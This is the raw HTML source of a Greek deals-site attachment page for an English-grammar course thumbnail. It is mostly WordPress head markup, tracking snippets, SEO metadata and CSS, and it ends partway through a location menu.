

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/online-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%B1-%CE%B1%CE%B3%CE%B3%CE%BB%CE%B9%CE%BA%CE%AE%CF%82-%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE%CF%82/thumb_ecourses_english_grammar_001/
body_size: 35280
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>thumb_ecourses_english_grammar_001 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="thumb_ecourses_english_grammar_001 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/online-σεμινάρια-αγγλικής-γραμματικής/thumb_ecourses_english_grammar_001/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/online-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%B1-%CE%B1%CE%B3%CE%B3%CE%BB%CE%B9%CE%BA%CE%AE%CF%82-%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE%CF%82/thumb_ecourses_english_grammar_001" />
	<meta property="og:image:width" content="328" />
	<meta property="og:image:height" content="197" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/online-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%B1-%CE%B1%CE%B3%CE%B3%CE%BB%CE%B9%CE%BA%CE%AE%CF%82-%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE%CF%82/thumb_ecourses_english_grammar_001/","url":"https://www.bonusdeals.gr/deal/online-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%B1-%CE%B1%CE%B3%CE%B3%CE%BB%CE%B9%CE%BA%CE%AE%CF%82-%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE%CF%82/thumb_ecourses_english_grammar_001/","name":"thumb_ecourses_english_grammar_001 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/online-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%B1-%CE%B1%CE%B3%CE%B3%CE%BB%CE%B9%CE%BA%CE%AE%CF%82-%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE%CF%82/thumb_ecourses_english_grammar_001/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/online-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%B1-%CE%B1%CE%B3%CE%B3%CE%BB%CE%B9%CE%BA%CE%AE%CF%82-%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE%CF%82/thumb_ecourses_english_grammar_001/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_english_grammar_001.png","datePublished":"2020-03-24T06:57:04+00:00","dateModified":"2020-03-24T06:57:04+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/online-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%B1-%CE%B1%CE%B3%CE%B3%CE%BB%CE%B9%CE%BA%CE%AE%CF%82-%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE%CF%82/thumb_ecourses_english_grammar_001/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/online-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%B1-%CE%B1%CE%B3%CE%B3%CE%BB%CE%B9%CE%BA%CE%AE%CF%82-%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE%CF%82/thumb_ecourses_english_grammar_001/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/online-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%B1-%CE%B1%CE%B3%CE%B3%CE%BB%CE%B9%CE%BA%CE%AE%CF%82-%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE%CF%82/thumb_ecourses_english_grammar_001/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_english_grammar_001.png","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_english_grammar_001.png","width":328,"height":197},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/online-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%B1-%CE%B1%CE%B3%CE%B3%CE%BB%CE%B9%CE%BA%CE%AE%CF%82-%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE%CF%82/thumb_ecourses_english_grammar_001/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Online Σεμινάρια Αγγλικής Γραμματικής","item":"https://www.bonusdeals.gr/deal/online-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%b1-%ce%b1%ce%b3%ce%b3%ce%bb%ce%b9%ce%ba%ce%ae%cf%82-%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae%cf%82/"},{"@type":"ListItem","position":3,"name":"thumb_ecourses_english_grammar_001"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1098831" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1098831' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fonline-%25cf%2583%25ce%25b5%25ce%25bc%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2581%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25b3%25ce%25b3%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25b3%25cf%2581%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582%2Fthumb_ecourses_english_grammar_001%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fonline-%25cf%2583%25ce%25b5%25ce%25bc%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2581%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25b3%25ce%25b3%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25ce%25b3%25cf%2581%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582%2Fthumb_ecourses_english_grammar_001%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1098831 attachmentid-1098831 attachment-png">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
